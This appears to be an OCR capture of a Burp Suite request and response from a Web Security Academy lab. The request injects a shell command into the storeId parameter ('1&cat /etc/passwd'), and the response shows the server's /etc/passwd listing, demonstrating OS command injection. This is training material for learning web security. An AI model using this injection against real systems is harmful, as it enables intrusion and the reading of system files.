 Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a6100b80468a29d8088583900bf0025.web-security-academy.net
3 Cookie: session=A92HVx7V0HZzaisoJqCMhZ0bLPL09qmH
4 Content-Length: 39
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
0 Content-Type: application/x-www-form-urlencoded
1 Accept: */*
2 Origin:
https://0a6100b80468a29d8088583900bf0025.web-security-academy.net
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer:
https://0a6100b80468a29d8088583900bf0025.web-security-academy.net/p
roduct?productId=1
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9
0 productId=1&storeId=1%26cat+/etc/passwd
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2333
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 carlos:x:12002:12002::/home/carlos:/bin/bash
26 user:x:12000:12000::/home/user:/bin/bash
27 elmer:x:12099:12099::/home/elmer:/bin/bash
28 academy:x:10000:10000::/academy:/bin/bash
29 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin